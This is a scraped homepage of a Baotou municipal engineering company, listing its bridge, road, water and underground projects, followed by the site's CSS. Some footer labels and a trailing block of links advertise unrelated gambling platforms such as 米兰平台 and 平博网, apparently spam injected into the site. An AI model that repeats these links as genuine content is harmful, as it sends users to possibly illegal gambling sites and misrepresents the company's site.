		企业发展七十余载，承揽市政工程千项，涉及省内、外道路、公路、建筑等多领域，始终践行“逢建必优”的理念，让城市不断提质增颜。
	</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202508/202508291753242283.png"/>
<h4>
		城市桥梁建设
	</h4>
<p>
		致力于打造城市快速交通网络，承建的哈屯高勒路立交桥、包头市110国道跨华建铁路专用线立交桥、G110节点快速化改造桥梁工程，让孤岛连成大陆。
	</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081424510605.png"/>
<h4>
		环保水利工程
	</h4>
<p>
		承建包头装备制造产业园区水资源集中处置供应中心项目总承包（EPC）工程，总造价7.6亿元，充分实现水资源的合理利用。
	</p>
</li>
<li>
<img src="https://img01.fuhai360.com/--50/50806/202504/202504081424436711.png"/>
<h4>
		地下非开挖施工
	</h4>
<p>
		运用土压平衡矩形顶管施工工艺，完成了劳动公园等人行过街地下通道项目。运用紫外光固化管道修复技术，完成了包头市城市体检及更新工程。
	</p>
</li>
</ul>
</div></div>
<!--案例展示-->
<div class="three">
<div class="title">
<a href="/LGImwYMtFG/product-1009.html">
<h4><b>PROJECTS</b>工程业绩</h4>
<p></p>
</a>
</div>
<ul>
<li><a href="/LGImwYMtFG/item/107.html"><img alt="G110国道（民族东路—G210）节点快速化改造工程" src="https://img01.fuhai360.com/--50/50806/202508/202508291054199219.jpg"/><div class="boxs"><h4>G110国道（民族东路—G210）节点快速化改造工程</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/106.html"><img alt="G110国道跨华建铁路专用线立交桥" src="https://img01.fuhai360.com/--50/50806/202508/202508291053366192.jpg"/><div class="boxs"><h4>G110国道跨华建铁路专用线立交桥</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/105.html"><img alt="G110国道人行天桥" src="https://img01.fuhai360.com/--50/50806/202508/202508291053192086.jpg"/><div class="boxs"><h4>G110国道人行天桥</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/104.html"><img alt="白云路综合改造工程" src="https://img01.fuhai360.com/--50/50806/202508/202508291052496384.jpg"/><div class="boxs"><h4>白云路综合改造工程</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/103.html"><img alt="包头市S211省道道路改造工程" src="https://img01.fuhai360.com/--50/50806/202508/202508291052258038.jpg"/><div class="boxs"><h4>包头市S211省道道路改造工程</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/102.html"><img alt="包头市八一公园地下通道" src="https://img01.fuhai360.com/--50/50806/202508/202508291051575955.jpg"/><div class="boxs"><h4>包头市八一公园地下通道</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/101.html"><img alt="包头市城市餐厨垃圾及污泥协同处置项目（EPC）" src="https://img01.fuhai360.com/--50/50806/202508/202508291051337112.jpg"/><div class="boxs"><h4>包头市城市餐厨垃圾及污泥协同处置项目（EPC）</h4> <b class="btn">了解详细 &gt;</b></div></a></li><li><a href="/LGImwYMtFG/item/100.html"><img alt="包头市城市体检及更新工程一期一标段" src="https://img01.fuhai360.com/--50/50806/202508/202508291051087165.jpg"/><div class="boxs"><h4>包头市城市体检及更新工程一期一标段</h4> <b class="btn">了解详细 &gt;</b></div></a></li>
</ul>
</div>
<!--新闻动态-->
<div class="seven">
<div class="container">
<div class="title">
<a href="/LGImwYMtFG/">
<h4><b>NEWS</b>新闻资讯</h4>
<p></p>
</a>
</div>
<ul>
</ul>
</div></div>
<!--友情链接+-->
<div class="foot">
<div class="container">
<ul class="fot_dh">
<li>
<h4>
			电话：
		</h4>
<p>
			0472-6973000
		</p>
</li>
<li>
<h4>
			邮箱：
		</h4>
<p>
			btcjjtgfyxgs.@163.com
		</p>
</li>
<li>
<h4>
			地址：
		</h4>
<p>
			包头稀土高新开发区呼得木林大街160号
		</p>
</li>
</ul>
<ul class="fot_nav">
<li>
<a href="/LGImwYMtFG/about.html">米兰（中国）</a>
</li>
<li>
<a href="/LGImwYMtFG/cjjtb.html">企业文化</a>
</li>
<li>
<a href="/LGImwYMtFG/product-1009.html">工程业绩</a>
</li>
<li>
<a href="/LGImwYMtFG/article.html">新闻资讯</a>
</li>
<li>
<a href="/LGImwYMtFG/contact.html">米兰（中国）</a>
</li>
</ul>
<div class="tst fr">
<a href="/LGImwYMtFG/yyzz.html"></a><a href="/LGImwYMtFG/product-1019.html"><img alt="" src="https://img01.fuhai360.com/--50/50806/202504/202504111124568627.jpg"/></a> Copyright © / 米兰网页版 All rights reserved <a href="/LGImwYMtFG/sitemap.xml" target="_blank">网站地图</a> <a href="https://beian.miit.gov.cn/" target="_blank">备案号: 蒙ICP备2025024993号</a> <img alt="" src="https://img01.fuhai360.com/--50/50806/202504/202504111124458487.png"/> <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=15029002000342" target="_blank">蒙公网安备15029002000342号</a>
</div>
</div>
</div>
<div class="footer">
<div class="container">
<p style="text-align:center;">	版权声明：本网站所刊内容未经本网站及作者本人许可， 不得下载、转载或建立镜像等，违者本网站将追究其法律责任。本网站所用文字图片部分来源于公共网络或者素材网站，凡图文未署名者均为原始状况，但作者发现后可告知认领，我们仍会及时署名或依照作者本人意愿处理，如未及时联系本站，本网站不承担任何责任。</p>
</div>
</div>
<script type="text/javascript">
    //footer
    /*返回顶部*/
    ; (function ($) {
        $.fn.backTop = function (o) {
            var defaults = {
                'right': 200,
                'bottom': 100
            };
            o = $.extend({}, defaults, o);
            var sHtml = '<div id="backTop" style="width:50px;height:50px; position:static;right:' + o.right + 'px; bottom:' + o.bottom + 'px;cursor:pointer;display:none;"><img src="//static2.fuhai360.com/n230907/images/footer.png" style="width:28px;height:48px;" /></div>';
            $(document.body).append(sHtml);
            $(window).scroll(function () {  //只要窗口滚动,就触发下面代码 
                var scrollt = document.documentElement.scrollTop + document.body.scrollTop; //获取滚动后的高度 
                if (scrollt > 200) {  //判断滚动后高度超过200px,就显示  
                    $("#backTop").fadeIn(400); //淡出     
                } else {
                    $("#backTop").stop().fadeOut(400); //如果返回或者没有超过,就淡入.必须加上stop()停止之前动画,否则会出现闪动   
                }
            });
            $("#backTop").click(function () { //当点击标签的时候,使用animate在200毫秒的时间内,滚到顶部
                $("html,body").animate({ scrollTop: "0px" }, 200);
            });
        };
    })(jQuery);
    //
    $(this).backTop({ right: 20, bottom: 128 });//返回顶部
</script>
<!--一键导航-->
<div class="bottom">
<ul>
<li class="home">
<a data-inline="true" href="/">
<img src="https://img01.fuhai360.com/--50/50806/202504/202504121146574414.png"/>首页
                </a>
</li>
<li>
<a data-inline="true" href="/LGImwYMtFG/product-1009.html">
<img src="https://img01.fuhai360.com/--50/50806/202504/202504121147195483.png"/>工程业绩
                </a></li>
<li>
<a data-inline="true" href="/LGImwYMtFG/tel:0472-6973000">
<img src="https://img01.fuhai360.com/--50/50806/202504/202504121147299816.png"/>联系电话
                </a>
</li>
</ul>
</div>
<script>
        $('.weixin').click(function () {
            $(".Tc").show();
        });
        $(".Tc_gb").click(function () {
            $(".Tc").hide();
        })
    </script>
<script>    
    $(document).ready(function(){      
        var clipboard = new Clipboard('#copy_btn');    
        clipboard.on('success', function(e) {    
            alert("微信号复制成功",1500);
            window.location.href='weixin://';
            e.clearSelection();    
            console.log(e.clearSelection);    
        });    
    });    
</script>
<script type="text/javascript">
        $(function () {
            var cururl = window.location.pathname;
            $(".nav li a,.treepage a").each(function () {
                var url = $(this).attr("href");
                if (cururl.toUpperCase() == url.toUpperCase()) {
                    $(this).addClass("cur");
                    return;
                }
            });
        });
    </script>
<script type="text/javascript">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="link">
<a href="http://www.emergencydentistmemphis.com">完美线上平台</a> | <a href="http://www.sayno2.com">米兰平台</a> | <a href="http://www.adult-hotties.com">星空手机在线登陆入口</a> | <a href="http://www.magicbball.com">LEJING.COM</a> | <a href="http://www.fliptoriches.com">平博网</a> | <a href="http://www.strictly-digital.com">安博在线注册</a> | <a href="http://www.everydaysoundtrack.com">安博开户_安博（中国）</a> | <a href="http://www.stelstyle.com">万象城</a> | <a href="http://www.europahaul.com">星空在线注册</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://static2.fuhai360.com/n230907/css/style.css?ver=1
body_size: 6266
content:
html, body {
    width: 100%;
    margin: 0;
    padding: 0;
    position: relative;
    font: 14px/24px "微软雅黑", Arial, Helvetica, sans-serif;
    overflow-x: hidden;
    color: #333;}
ul, li, p, img, b, ol, em, a, h1, h2, h3, h4, h5, h6, dl, dd, dt {
    list-style-type: none;
    margin: 0;
    padding: 0;
    border: none;
    font-style: normal;
    text-decoration: none;
    font-weight: initial;
}
#dituContent img {
    max-width: inherit;
}
img {
    max-width: 100%;
    display: block;
}
a:link, a:visited {
    color: inherit;
    font-size: inherit;
}
.fl {
    float: left;
}

.fr {
    float: right;
}
.container {
    width: 1600px;
    margin: auto;
}
.bg{
    width: 100%;
    height: 100%;
    position: absolute;
    z-index:-1;
    left: 0;
    top: 0;
}
.bg img{
    width: 100%;
    height: 100%;
    display: block;
}
.clear{
    overflow: hidden;
}
.nav li:hover>a,.nav ul li a.cur,.treepage h2,.propage h2, .newspage h2,.bottom .dhzx,.treepage li:hover>a,.one2 li:hover h4,.six ul li:hover  {background: #DA241D;}
.newspage li:before,.tlee.fr h2 b,.one1 ul li:hover h4,.five ul li h4 b,.seven ul li:hover h4{
    color: #DA241D;
}
.seven ul li:hover {border-color: #da2d1d;}

.foot {border-top: 5px solid #da2d1d;}

/**toubu**/
.top {background-color: #ebebeb;
    overflow: hidden;
    line-height: 36px;
    font-size: 14px;
    color: #7B7B7B;
}

.top .fr a {display: inline-block;padding: 0 7px;}

.header {width: 100%;overflow: hidden;height: 120px;}

.logo.fl {width: 38%;height: 120px;align-items: center;display: flex;}

.logo.fl img {max-height: 100%;}

.tell.fr {overflow: hidden;margin-top: 34px;}

.tell.fr img {float: left;}

.tell.fr h4 {display: block;float: left;font-size: 20px;font-weight: bold;margin: 0px 0 0 22px;}
.tell.fr h4 b {display: block;margin-top: 10px;font-weight: bold;font-size: 26px;}
.nav {width: 100%;background: #313131;height: 80px;}

.nav li {position: relative;float: left;text-align: center;width: 16.66%;}

.nav li b {display: block;font-size: 14px;margin-top: 5px;color: #999;}

.nav  a {color: #fff;display: block;font-size: 18px;padding: 17px 0 10px 0;}

ul.navboxs {position: absolute;z-index: 22;top: 80px;background: #313131;width: 100%;display: none;}

ul.navboxs li {width: 100%;float: none;line-height: 43px;}

ul.navboxs li a {font-size: 16px;color: #fff;padding: 0;}

.nav li:hover ul {display: block;}


.nav li:hover b,.nav ul li a.cur b{
    color:#fff;
}
/**banner**/
.banner {width: 100%;position: relative;}

.banner ul li img,.banner ul li {width: 100%;}
.banner .prev, .banner .next {position: absolute;
    display: block;
    width: 60px;
    height: 60px;
    transition: 0.5s;text-align: center;line-height: 60px;color: #fff;font-family: '宋体';font-size: 30px;top: 55%;cursor: pointer;background: rgba(0,0,0,0.2);border-radius: 50%;}
  .banner .prev {left: 2%;}
  
  .banner .next {right: 2%;}
.banner_m{
    width: 100%;
    position: relative;
    overflow: hidden;
}
.banner_m img{
    width: 100%;
    display: block;
}
.banner_m{
display: none;    
}

/**one**/
.one {width: 100%;padding: 50px 0;}

.title {width: 100%;text-align: center;margin-bottom: 40px;}

.title h4 {margin-bottom: 15px;height: 80px;position: relative;font-size: 35px;line-height: 27px;font-weight: bold;color: #333;}

.title h4 b {display: block;font-size: 80px;position: relative;z-index: -1;font-weight: bold;background-image: linear-gradient(#b5b1b1, #e9e7e7);background-clip: text;color: transparent;-webkit-background-clip: text;height: 47px;line-height: 64px;}

.title p {font-size: 16px;color: #666;}
.title p:after {content: "";width: 117px;height: 14px;background: url(../images/01.png) no-repeat center left;display: inline-block;margin-left: 15px;}

.title p:before {content: "";
    width: 139px;
    height: 14px;
    background: url(../images/0.png) no-repeat  center left;
    display: inline-block;margin-right: 15px;}
.one1 {width: 100%;padding: 20px 0;border: 1px solid #eee;border-left: 0;border-right: 0;margin-bottom: 20px;}

.one1 ul li {display: inline-block;width: 16.3%;overflow: hidden;text-align: left;}

.one1 ul {text-align: center;}

.one1 ul li img {float: left;width: 45px;}

.one1 ul li h4 b {display: block;text-align: left;font-size: 12px;}

.one1 ul li h4 {width: calc(100% - 60px );float: right;font-size: 18px;font-weight: bold;margin-top: 10px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}
.one2 {overflow: hidden;}

.one2 li {width: 32%;float: left;margin: 2% 2% 0 0;}

.one2 li:nth-child(3n) {margin-right: 0;}

.one2 li img {width: 100%;height: 295px;}

.one2 li h4 {text-align: center;line-height: 46px;font-size: 16px;background: #eee;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

.one2 li:hover h4 {color: #fff;}

.two {width: 100%;position: relative;padding: 50px 0;}

.two .container {overflow: hidden;}

.two .fl {width: 62%;}

.two .fr {width: 33%;}

.two .fl h3 {font-size: 24px;
    font-weight: bold;color: #fff;padding: 10px 0;}

.two .fl h2 {font-size: 30px;
    font-weight: bold;color: #fff;padding: 7px 0;}

.two ul {overflow: hidden;margin-top: 40px;}

.two ul li {float: left;width: calc(100% / 5);color: #fff;text-align: center;padding: 0 15px;box-sizing: border-box;}

.two ul li img {margin: auto;display: block;margin-bottom: 16px;}

.two ul li h4 {font-size: 16px;margin: 20px 0 50px 0;}

.two ul li b {display: block;width: 40px;height: 40px;border: 1px solid #fff;text-align: center;line-height: 40px;font-size: 22px;border-radius: 50%;margin: auto;}

.two .fr img {width: 100%;display: block;margin-top: 24px;}

a.mr {display: block;width: 313px;
    background-color: #fff;
    font-size: 17px;
    text-align: center;
    font-weight: bold;
    line-height: 48px;
    border-radius: 30px;
    color: #333333;
    float: right;
    margin-bottom: 47px;}
/**two**/
.three {width: 100%;padding: 50px 0;}

.three ul {overflow: hidden;}

.three ul li {width: 24.25%;float: left;margin-right: 1%;margin-top: 1%;position: relative;overflow: hidden;}

.three ul li:nth-child(4n) {margin-right: 0;}

.three .title {margin-bottom: 25px;}

.three ul li img {width: 100%;height: 260px;transition: all 0.4s;}

.three .boxs {    position: absolute;
    
    top: 82%;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.4);
    transition: all .3s;width: 100%;height: 100%;color: #fff;text-align: center;background-image: url(../images/14.png);background-repeat: no-repeat;background-position-x: center;background-position-y: 34%;background-size: 56px;}

.three .boxs h4 {font-size: 16px;
    color: #fff;margin: 13px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

.three ul li:hover h4 {font-weight: bold;font-size: 22px;margin: 44% 0 10px 0;}

.three ul li:hover .boxs {top: 0;}

.three ul li:hover img {transform: scale(1.1);}
.four {width: 100%;position: relative;padding: 50px 0;overflow: hidden;}

.four .for {width: 50%;text-align: center;float: left;box-sizing: border-box;padding-left: 7%;}

img.abt {width: 49%;float: right;}

.for .title {text-align: left;}

.wzi {font-size: 16px;line-height: 37px;text-align: left;}
.five {width: 100%;padding: 50px 0;}

.five ul {overflow: hidden;}

.five ul li {width: 25%;float: left;}

.five ul li img {margin-bottom: 10px;}

.five ul li h4 {font-size: 16px;
    color: #666666;margin-top: -16px;}

.five ul li h4 b {font-size: 50px;font-weight: bold;margin: 0 3px;}
.six {width: 100%;position: relative;padding: 50px 0;}

.six .title h4 b {background-image: linear-gradient(#7f7a7a, #212020);}

.six .title p,.six .title h4 {color: #fff;}

.six ul {overflow: hidden;padding-top: 70px;}

.six ul li {float: left;width: 23.25%;margin-right: 2%;background-blend-mode: exclusion;padding: 0 29px 20px;
    background: rgba(86, 86, 86, 0.7);box-sizing: border-box;color: #fff;}

.six ul li:nth-child(4n) {margin-right: 1%;}

.six ul li img {margin: 25px auto;margin-top: -68px;}

.six ul li h4 {text-align: center;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;font-weight: bold;font-size: 18px;margin-bottom: 11px;}

.six ul li p {font-size: 15px;text-align: center;margin: 30px auto;line-height: 30px;height: 150px;
    overflow: hidden;}

.seven {width: 100%;padding: 50px 0 30px 0;}

.seven ul {overflow: hidden;}

.seven ul li {width: 48%;float: right;box-sizing: border-box;padding: 15px;border: 1px solid #eee;margin-bottom: 22px;}

.seven ul li img {display: none;}

.seven ul li:nth-child(1) img {display: block;width: 100%;height: 431px;}

.seven ul li:nth-child(1) {float: left;width: 50%;padding: 0;border: 0;position: relative;margin-bottom: 0;}

.seven ul li span {color: #fff;background: url(../images/16.png) no-repeat left top;background-size: 100% 100%;width: 139px;display: block;height: 36px;line-height: 36px;text-align: center;font-size: 16px;}

.seven ul li h4 {font-weight: bold;font-size: 16px;padding: 10px 0;color: #333;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}

.seven ul li p {color: #666;font-size: 15px;height: 48px;overflow: hidden;}

.seven ul li:nth-child(1) span {position: absolute;
    top: 64%;left: 0;height: 43px;
    line-height: 43px;}

.foot {width: 100%;overflow: hidden;background: #403e41;padding: 30px 0;}

ul.fot_dh {color: #fff;float: left;width: 33%;}

ul.fot_nav {width: 20%;float: left;margin: 0 2%;}

ul.fot_ewm {float: left;width: 9%;margin-top: 11px;}

.tst.fr {width: 29%;color: #fff;font-size: 14px;margin-top: 9px;}

ul.fot_ewm li {display: inline-block;width: 100%;color: #fff;text-align: center;}

ul.fot_nav li a {color: #fff;display: block;font-size: 14px;}

ul.fot_nav li {float: left;width: 48%;margin: 10px 1%;}

ul.fot_dh li {margin: 14px 0;font-size: 16px;overflow: hidden;}

ul.fot_ewm li img {width: 100%;margin-bottom: 10px;}

ul.fot_dh li h4 {font-size: 18px;float: left;margin-right: 10px;color: #fff;font-weight: bold;}

ul.fot_dh li p {font-size: 15px;float: left;}
.footer {
	width:100%;
	font-size:12px;
background: #403e41;color: #fff;padding: 10px 0;text-align: center;border-top: 1px solid #4b4a4a;}
/**ty**/
.Tc {
    display: none;
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 999;
    background: rgba(0, 0, 0, 0.5);
    top: 0px;
    left: 0px;
    }
    
    .Tcs {
    background: #fff;
    width: 70%;
    height: 343px;
    position: absolute;
    left: 50%;
    margin-left: -35%;
    top: 50%;
    margin-top: -171.5px;
    border-radius: 10px;
    padding: 20px 10px;
    box-sizing: border-box;
    text-align: center;
    }
    
    .Tc_gb {
    position: absolute;
    right: 0px;
    width: 30px;
    height: 30px;
    font-size: 30px;
    text-align: center;
    top: 0px;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    }
    
    .Tcs img {
    width: 100px;
    height: 100px;
    display: block;
    margin: 0 auto 5px;
    box-shadow: 0px 0px 3px 3px #eee;
    }
    
    .Tcs .Tc_dt {
    width: 150px;
    height: auto;
    margin: 15px auto 0;
    display: block;
    box-shadow: initial;
    }
    
    #weixin {
    line-height: 30px;
    display: inline-block;
    font-size: 15px;
    }
    
    #copy_btn {
    background: #000;
    border: none;
    line-height: 30px;
    width: 160px;
    border-radius: 5px;
    margin: 5px auto 0px;   
     color: #fff;
    }
    
    .Tcs p {
    line-height: 30px;
    }
    /**底部**/
    .bottom {
    position: fixed;
    bottom: 0px;
    width: 100%;
    overflow: hidden;
    z-index: 555;
    display: none;
    padding: 5px 0;
    background: #fff;
    }
    
    .bottom li {
    float: left;
    width: 20%;
    text-align: center;
    }
    
    .bottom .dhzx, .bottom .wxs {
    width: 38%;
    border-radius: 20px;
    line-height: 40px;
    margin: 0 1%;
    border: 1px solid #ccc;
    box-sizing: border-box;
 }
    
    .bottom .wxs {
    background: none;
    }
    
    .bottom .dhzx a, .bottom .wxs a {
    display: block;
    font-size: 14px;
    }
    
    .bottom li img {
    display: block;
    margin: auto;
    height: 20px;
    }
    
    .bottom .dhzx img, .bottom .wxs img {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
    }

/**友链**/
.interlink {
    padding: 10px 0;
overflow: hidden;width: 100%;margin-bottom: 15px;}

.interlink__inner {
    width: 1600px;
    margin: auto;
    overflow: hidden;
position: relative;}

.interlink__title {
    text-align: right;
    
    font-weight: bold;
    font-size: 16px;
    color: #da2d1d;
    font-family: "Microsoft yahei";position: relative;float: left;}

.interlink__list {
    
    overflow: hidden;float: left;margin-left: 22px;}

a.interlink__item {
    margin: 0px 10px 0 0;
    font-size: 14px;
color: #333;}

/**主题**/


/**内页**/

.page_fl {
    width: 100%;
overflow: hidden;margin-bottom: 50px;}

.page_fr {
    width: 100%;
overflow: hidden;}

.main_top {
    line-height: 50px;
    height: 50px;
    overflow: hidden;
    width: 100%;
    background: url(../images/tb.png) no-repeat left;
    color: #666;
    padding-left: 25px;
border-bottom: 1px solid #f2f2f2;margin-bottom: 16px;}

/*fy*/
.pading {
    text-align: center;
    margin-top: 20px;
}
.pading a, .pading span {

    padding: 3px 12px;
    display: inline-block;
    margin: 0px 5px;
    color: #333;
    border: 1px solid #eee;
}
/*dt*/
.propage, .treepage, .newspage {
    width: 100%;
    box-sizing: border-box;
background: #ffffff;
  border: 1px solid #eaeaea;overflow: hidden;}

.treepage li {
    position: relative;
text-align: center;background: #f9f9f9;width: 14.65%;float: left;margin: 1%;}

.treepage li a {
    font-size: 16px;
    color: #333;display: block;
    width: 100%;
    line-height: 50px;
    height: 50px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    
border-bottom: 1px solid #ededed;box-sizing: border-box;
}
.treepage ul {width: 100%;overflow: inherit;}
.treepage li ul {
    
display: none;width: 100%;margin: auto;position: absolute;left: 0;top: 47px;z-index: 22;}
ul.subTree li {background: #fff;width: 100%;float: none;margin: auto;}

ul.subTree li a {height: 50px;line-height: 50px;background: none;font-size: 15px;}
.treepage li:hover ul {
    display: block;
}
/**/
.propage, .newspage {
    
width: 49%;float: left;margin-top: 20px;}
.propage h2, .newspage h2 {
    font-size: 18px;
    text-transform: uppercase;
    line-height: 53px; 
text-align: center;
    color: #ffffff;
  }
.newspage li {
    box-sizing: border-box;
    width: 100%;
    border-bottom: 1px dashed #ccc;
    line-height: 40px;
    position: relative;
    height: 40px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding-left: 20px;
    box-sizing: border-box;
}

.newspage li:before {
    content: '<';
    position: absolute;
    left: 0px;
    top: 13px;
font-family: '宋体';
width: 15px;height: 15px;border-radius: 50%;line-height: 15px;text-align: center;
font-weight: bold;font-size: 12px;}
.propage .con {
    margin-top: 10px;
}
/*cp*/

.product_ul {
    width: 100%;
}
.product_ul ul {
    overflow: hidden;
width: 100%;}

.product_ul li {
    width: 32.3%;
    float: left;
    margin-right: 1.5%;
border: 1px solid #f3f3f3;
box-sizing: border-box;
margin-bottom: 1.5%;box-shadow: 0 0 10px rgb(0 0 0 / 10%);}

.product_ul li:nth-child(3n) {
    margin-right: 0;
}

.product_img {
    width: 100%;
    display: flex;
    height: 220px;
    align-items: center;
    
overflow: hidden;margin-bottom: 10px;box-sizing: border-box;}

.product_img img {
    margin: auto;
    display: block;
    height: 100%;
transition: all 0.4s;}

.product_ul li h4 {
    text-align: center;
    line-height: 50px;
    height: 50px;
    
    box-sizing: border-box;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    
color: #333;background: #eee;}

.propage li {
    float: left;
    width: 49%;
}

.propage li:nth-child(2n) {
    float: right;
}


.propage_img {
    display: flex;
    align-items: center;
    width: 100%;
    height: 160px;
    background: #eee;
}

.propage li img {
    margin: auto;
    height: 100%;
    display: block;
}

.propage li h4 {
    line-height: 30px;
    text-align: center;
    height: 30px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    padding: 0 2%;
    box-sizing: border-box;
font-size: 12px;}
/**/

.product_imgs {
    margin-bottom: 20px;
}

.product_imgs_fl {
    width: 49%;
    position: relative;
}

.product_imgs_fl .imga img {
    margin: auto;
    display: block;
    height: 100%;
}

.product_imgs_fl .imga {
    margin-bottom: 5px;
    overflow: hidden;
}

.imga .swiper-slide {
    background: #eee;
    display: flex;
    align-items: center;
    height: 250px;
}


.product_text {
    width: 49%;
}

.product_text h2 {
    line-height: 50px;
    height: 50px;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 20px;
    border-bottom: 1px dashed #000;
    margin-bottom: 10px;
}

.product_text p {
    color: #868686;
    line-height: 30px;
    font-size: 15px;
    height: 180px;
    overflow: hidden;
}

/**/

.main_next {
    overflow: hidden;
    width: 100%;
    margin-top: 20px;
}

.main_next .prevrecord, .main_next .nextrecord {
    margin: 5px 0px;
    display: block;
    font-size: 16px;
}

.main_next b {
    text-align: center;
    display: inline-block;
}
/**/

.xgwz, .xgcp {
    background: #f7f7f7;
    padding: 20px;
    box-sizing: border-box;
    margin-bottom: 10px;
    margin-top: 20px;
}

/**/

h4.related {
    border-bottom: 1px dashed #ccc;
    font-size: 22px;
    line-height: 40px;
}

h4.related span {
    display: inline-block;
}

.relatedlist {
    margin: 0 10px;
    padding: 10px 0;
    overflow: hidden;
}

ul.relate_news li a {
    color: inherit;
    display: block;
    border-bottom: 1px dashed #ccc;
    height: 46px;
    line-height: 46px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    font-size: 16px;
}

ul.relate_pr li {
    width: 20%;
    float: left;
}
ul.relate_pr li a {
    color: inherit;
    display: block;
    margin: 5px;
    text-align: center;
    line-height: 30px;
}
ul.relate_pr li img {
    display: block;
    height: 105px;
    margin: auto;
}
ul.relate_pr p {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
ul.relate_news li a:hover, ul.relate_pr p:hover {
    font-weight: bold;
}
/**/
.article li {
    border: 1px dashed #ccc;
    box-sizing: border-box;
    padding: 10px 20px;
    overflow: hidden;
width: 49%;
float: left;margin-bottom: 2%;}
.article li span {
    display: block;
    
    
text-align: left;}
.article li span {color: #666;font-size: 12px;}
.article li h4 {
    font-size: 18px;
    line-height: 40px;
    height: 40px;
    font-weight: bold;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
width: 83%;}
.article li p {
    height: 72px;
    color: #666;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    overflow: hidden;
}
/**/
.Article_text {
    text-align: center;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    font-size: 28px;
    color: #666;
    line-height: 40px;
    height: 40px;
    padding: 0 2%;
    box-sizing: border-box;
}
.info {
    text-align: center;
    color: #888;
    line-height: 30px;
    border-bottom: 1px dashed #999;
    height: 30px;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    padding-bottom: 10px;
}

.detail {
    margin-top: 20px;
}
/****/

.propage ul, .newspage ul {width: 100%;box-sizing: border-box;padding: 0 10px;}
.product_img:hover img {transform: scale(1.1);}
.product_texts {width: 100%;overflow: hidden;}
.product_imgs.clear {overflow: hidden;}
.page .foot {
    overflow: hidden;
    margin-top: 50px;
}
.treepage h2 b {font-size: 16px;display: block;}
.article {width: 100%;overflow: hidden;}
.treepage {overflow: initial;height: 160px;}

.treepage li:hover>a {color: #fff;}

.newspage {margin-right: 2%;}

.article li:nth-child(2n) {margin-left: 2%;}
@media only screen and (max-width:1600px) {
    .container,.interlink__inner {
width: 1200px;
    }


}

@media only screen and (max-width: 1200px) {
    .container,.interlink__inner {
        width:960px;
    }
    .one2 li img {height: 250px;}

    .two ul li {padding-left: 0;}
    
    .two ul li img {width: 40px;}
    
    .two ul li h4 {font-size: 15px;margin-bottom: 31px;}
    
    .three ul li img {height: 240px;}
    
    .wzi {font-size: 14px;line-height: 29px;}
    
    .five ul li h4 b {font-size: 40px;}
    
    .five ul li h4 {font-size: 15px;}
    
    .six ul li p {font-size: 14px;line-height: 22px;height: 130px;}
    
    .seven ul li:nth-child(1) img {height: 385px;}
    
    .seven ul li {margin-bottom: 7px;padding: 11px;}
    
    ul.fot_ewm li {font-size: 12px;}

}

@media only screen and (max-width:768px) {
    .container,.interlink__inner {
        width:96%;
    }
    .bottom, .banner_m {
        display: block;
    }
    .banner{
        display: none;
    }

.logo.fl {width: 42%;height: 100px;}

    .nav {position: fixed;
        background: rgba(0,0,0,0.6);
        width: 100%;
        height: 100%;
        float: none;
        top: 0;
        left: 0;
        display: none;
        z-index: 22222;
        margin-left: 0;
        border: 0;}
    .navs b {
        display: block;
        width: 20px;
        height: 2px;
        margin: 4px auto;
        border-radius: 4px;
        position: relative;
  background: #333;}
    .nav_button {
        position: absolute;
        top: 0;
        left: 43%;
        width: 30px;
        height: 30px;
        background: url(../images/close.png) no-repeat;
        display: block;
        z-index: 22222;
        background-size: 20px;
    }
    .nav.fr {
        position: fixed;

        width: 100%;
        height: 100%;
        float: none;
        top: 0;
        left: 0;
        display: none;
        z-index: 222;
        margin-left: 0;
        border: 0;
    background: rgba(0,0,0,0.4);margin-top: 0;}
    .navs {
        width: 25px;
        border-radius: 5px;
        position: absolute;
        top: 40px;
        right: 17px;
    }
    .nav ul {
        width: 52%;
        overflow: hidden;
  
        height: 100%;
        right: 0;
        top: 0;
        position: absolute;
    z-index: 22;background: #000;float: none;}
    
    .nav ul li {
        width: 100%;
        float: none;
    height: auto;line-height: 40px;padding: 0;}
    .nav ul li ul {
        display: none !important;
    }
    
    .nav ul li a {
        font-size: 14px;
        line-height: 53px;
